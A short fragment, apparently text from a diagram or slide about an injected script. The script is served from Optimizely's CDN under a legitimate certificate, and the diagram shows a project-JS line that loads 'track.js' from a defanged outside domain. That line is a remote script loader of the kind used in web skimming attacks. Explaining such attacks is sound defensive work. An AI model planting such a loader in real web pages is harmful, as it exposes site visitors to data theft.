 Optimizely
cdn.optimizely.com
TLS 1.3 · HSTS · HOST E CERTIFICADO DA OPTIMIZELY
0x0000 1111 2222 3333 4444
5555 9c0d 7777 8888 9999
PROJECTJS
<script> s.src='https://1688360[.]cc/track.js'